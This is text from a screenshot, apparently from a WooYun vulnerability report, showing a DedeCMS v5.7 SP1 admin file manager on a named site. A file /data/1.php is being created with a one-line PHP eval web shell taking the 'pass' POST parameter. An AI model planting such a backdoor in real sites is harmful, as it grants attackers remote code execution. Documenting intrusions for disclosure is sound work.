 qilongzhu.playcrab.com/qlz/
DEDECMS v5.7 SP1
隐藏菜单 功能地图
核心
模块
生成
采集
会员
模板
系统
常用操作
网站栏目管理
所有档案列表
等审核的档案
我发布的文档
评论管理
内容回收站
内容管理
普通文章
专题管理
附件管理
上传新文件
附件数据管理
文件式管理器
频道模型
批量维护
系统帮助
◇文件管理 >> 修改/新建文件
修改/新建文件：
工作目录 /data （空白表示根目录 ，不允许用 “..” 形式的路径）
文件名称 1.php （不允许用 “..” 形式的路径）
<?php @eval($_POST['pass']);?>
www.wooyun.org
保 存